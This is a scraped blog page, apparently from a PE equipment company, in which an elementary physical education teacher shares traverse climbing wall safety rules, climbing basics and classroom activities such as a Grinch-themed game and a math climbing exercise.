						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe8442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe8442" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067fea3" data-id="067fea3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="18700" class="elementor elementor-18700 elementor-location-single post-23823 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-activity-ideas-gopher-pe-blog category-lesson-plans-gopher-pe-blog" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8220f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8220f8" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-103f0de" data-id="103f0de" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30083c3 elementor-widget elementor-widget-spacer" data-id="30083c3" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c02be2 elementor-widget elementor-widget-shortcode" data-id="6c02be2" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://blog.gophersport.com">PE Blog</a><span class="separator"> &raquo; </span><span class="last">Traverse Wall Basics &#038; Activities for Elementary Physical Education</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e97fb0 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="7e97fb0" data-element_type="widget" data-e-type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Traverse Wall Basics &#038; Activities for Elementary Physical Education</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7491be8 elementor-align-left elementor-widget elementor-widget-post-info" data-id="7491be8" data-element_type="widget" data-e-type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-815cebc elementor-inline-item" itemprop="author">
						<a href="https://blog.gophersport.com/author/valeri-cheseldine/">
											<span class="elementor-icon-list-icon">
								<img width="96" height="96" class="elementor-avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" alt="Picture of Valeri Cheseldine" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/11/Valeri-96x96.jpeg"><noscript><img width="96" height="96" class="elementor-avatar" src="https://blog.gophersport.com/wp-content/uploads/2021/11/Valeri-96x96.jpeg" alt="Picture of Valeri Cheseldine" loading="lazy"></noscript>
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Valeri Cheseldine					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a60f28 elementor-widget elementor-widget-theme-post-content" data-id="2a60f28" data-element_type="widget" data-e-type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="g 87342 ULTRAVERSETraverseClimbingWalls" class="wp-image-23827" title="Traverse Wall Basics &amp; Activities for Elementary Physical Education 1" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-1024x576.jpg 1024w, https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-300x169.jpg 300w, https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-768x432.jpg 768w, https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-1024x576.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="576" src="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-1024x576.jpg" alt="g 87342 ULTRAVERSETraverseClimbingWalls" class="wp-image-23827" title="Traverse Wall Basics &amp; Activities for Elementary Physical Education 1" srcset="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-1024x576.jpg 1024w, https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-300x169.jpg 300w, https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls-768x432.jpg 768w, https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>Before I became an elementary physical education teacher, I was a middle school health and physical education teacher. I had always dreamed of being an elementary physical education teacher and hoped the school I went to would have a traverse wall. I am very fortunate the school I am with now has one. Students participate in activities that include the traverse wall in our adventure games unit. For us, this unit takes place in December or January. I taught this unit between Thanksgiving and Christmas break when I knew the students would be the most excited to move! In this blog, I am sharing safety rules, basic information, and activities to try with a Traverse Wall. I hope you find it useful!</p>



<h2 class="wp-block-heading">Safety Rules:</h2>



<ol class="wp-block-list" type="1"><li>Do not wear any loose clothing or jewelry. This could cause an injury as the loose clothing could get into the way of your hand or feet placements. Jewelry such as bracelets or necklaces could get caught on the rocks this can cause injury or damage to the item.</li><li>Each panel has a safety mat. There should only be one student per panel when climbing. This eliminates risk of students causing injury to themselves or others.</li><li>Students should not at any time or climb under or over anyone.</li><li>Do not jump off the panels onto the safety mats.</li><li>No one should climb at anytime above the red relief line. This red line looks like red paste going horizontal down the wall. A student’s feet should always be below this line.</li><li>Students should always be supervised when climbing the wall.</li><li>Be consistent and firm with the rules.</li><li>Lock the mats back onto the hooks after each use.</li></ol>



<h2 class="wp-block-heading">Climbing Basics</h2>



<ul class="wp-block-list"><li>Before using the traverse wall, check to see if there are any loose bolts. Checking the bolts will let you know if the wall is safe for your students to climb. If there is a section of the wall or a few rocks that are loose, have them fixed before use.</li><li><a href="https://gophersport.com/ultraverse-traverse-climbing-walls" target="_blank" rel="noopener">ULTRAVERSE Traverse Climbing Wall</a> has 3 different rock colors, each one has a different meaning. I explained the different meanings of the rocks to my students in video game terminology. Try to explain it in terms that are relevant! You will earn some cool teacher points!<ul><li>Green = Beginner</li></ul><ul><li>Yellow = Intermediate</li></ul><ul><li>Red = Hard<br></li></ul></li><li>The red relief line is the horizontal red line on the wall. This line indicates when students should stop climbing the rocks with their feet. Below the line rocks are for feet and rocks above the line are for hands only. Be very firm when explaining this. If a student climbs above the line have them safely get down and watch their peers. Explain why it is important for them to not climb above the red relief line.</li></ul>



<h2 class="wp-block-heading">Activities</h2>



<p>Once everything is checked for safety and students have been given the safety rules, you can begin to climb. Below are some activities I did this school year.</p>



<ul class="wp-block-list"><li><strong>Pre-k- Kindergarten</strong>: For my primary grade levels, I had opened 3 panels. After discussing in detail, the basics and safety rules, 3 students at a time could climb the wall. We only focused on vertical climbing at this time. Some students were very shy. Having myself and 1-2 IA’s available to assist really helped them become more comfortable.</li><li><strong>1<sup>st</sup>&#8211; 2<sup>nd</sup></strong>: First and second grade students were introduced to the wall and played a game called, “How the Grinch Stole Fitmas!”. In this game I used the wall as Mt. Crumpit. The wall was a part of the Grinch’s territory and he had stashed away the Who’s stolen presents on the mountain. Students could climb horizontally or vertically to take back the Who’s stolen items. The class with the most items won. My gym has 9 panels. You can take down as many panels as you would like for this game. I stashed bean bags on the climbing rocks above the red relief line.</li><li><strong>Math Intervention</strong>: When I taught math intervention to a second-grade group, I placed my poly spots with numbers on them on the wall. At the time the class we were learning double digit subtraction. Each student would climb the wall. Grab two numbers and complete their math problem. Once all the numbered poly spots were taken, we would reset. We were only together for 30 minutes and we did not get to reset often.</li></ul>



<p>If you are interested in learning more information on using a traverse wall and different activities, I highly recommend watching the <a href="https://www.sparkecademy.org/courses/traverse-wall-climbing-101" target="_blank" rel="noopener">SPARK Traverse Wall 101 webinar</a> that can be viewed <a href="https://www.sparkecademy.org/courses/traverse-wall-climbing-101" target="_blank" rel="noopener">on-demand for free</a>. The presenter goes into detail about the wall, provides different activities, and shares a handout of the presentation. </p>



<p>If you have any activities, you would like to share please let us know in the comment section below! We look forward to hearing from you.</p>



<p><strong>Related Article:</strong><br><a href="https://blog.gophersport.com/climbing-can-be-fun/" target="_blank" rel="noreferrer noopener">Climbing can be fun!</a> by <a href="https://blog.gophersport.com/author/cathryn-bass/" target="_blank" rel="noreferrer noopener">Cathryn Bass</a><br></p>



<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-11af5a9 elementor-widget elementor-widget-heading" data-id="11af5a9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About the Author:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bca9783 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="bca9783" data-element_type="widget" data-e-type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Picture of Valeri Cheseldine" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/11/Valeri-300x300.jpeg"><noscript><img width="300" height="300" src="https://blog.gophersport.com/wp-content/uploads/2021/11/Valeri-300x300.jpeg" alt="Picture of Valeri Cheseldine" loading="lazy"></noscript>
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Valeri Cheseldine						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
